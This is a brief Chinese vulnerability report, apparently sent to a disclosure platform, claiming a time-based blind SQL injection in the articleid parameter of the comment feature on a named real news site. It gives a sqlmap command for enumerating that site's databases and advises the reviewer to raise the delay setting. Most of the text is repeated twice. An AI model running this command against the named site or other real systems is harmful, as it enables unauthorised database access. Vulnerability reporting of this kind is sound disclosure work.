http://news.ittime.com.cn/ 网站首页

评论文章处articleid存在sql延时注入


1.txt内容
sqlmap.py -r 1.txt --dbs --technique="T" --time-sec 10

审核大哥检测时可以将time-sec继续加大应该可以显示比较好了 没什么限制 就是跑的太慢了
http://news.ittime.com.cn/ 网站首页

评论文章处articleid存在sql延时注入


1.txt内容

sqlmap.py -r 1.txt --dbs --technique="T" --time-sec 10